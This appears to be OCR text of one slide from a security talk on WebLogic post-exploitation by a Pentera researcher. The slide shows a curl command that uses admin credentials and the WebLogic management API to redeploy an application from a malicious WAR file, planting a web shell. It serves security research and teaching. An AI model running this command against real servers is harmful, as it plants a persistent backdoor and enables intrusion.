 PowerPoint Edit View Window Help
A
PowerPoint Slide Show - [WebLogic - The Road to Post Exploitation]
Amit German
PENTERA
It's WebShell time!
Step 5
Redeploy the application using the malicious WAR file
curl -v -k --user weblogic:weblogic1 -H X-Requested-By:MyClient -H
Accept:application/json -H Content-Type:multipart/form-data -F "model={name:
'benefits', targets: [ { identity: [ 'servers' , 'AdminServer' ] } ]}" -F
"sourcePath=@/Users/amitgerman/Desktop/WebLogicPostRCE/article/benefits/benefit
s.war" -H "Prefer:respond-async" -X POST
https://192.168.32.202:9002/management/weblogic/latest/edit/appDeployments/bene
fits/redeploy
PAGE
53